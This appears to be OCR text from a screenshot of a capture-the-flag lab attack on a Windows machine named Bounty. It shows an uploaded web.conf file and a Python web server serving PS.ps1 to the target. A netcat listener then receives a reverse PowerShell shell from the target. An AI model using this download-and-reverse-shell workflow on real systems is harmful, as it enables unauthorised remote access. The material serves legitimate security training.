 Secure File Transfer
• New Tab
10.10.10.93/uploadedFiles/web.conf
Firefox
Search the web
a
adidas
1
Amazon
Sponsored
AliExpress
Sponsored
Adidas
Sponsored
10.10.10.93
L
1
1
C
localhost
10.10.11.2…
10.10.11.1…
crafty
10.10.10.93
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ..
.
10.10.10.93 - - [17/Aug/2025 11:20:54] "GET /PS.ps1 HTT
P/1.1" 200 -
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.93] 49158
Windows PowerShell running as user BOUNTY$ on BOUNTY
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>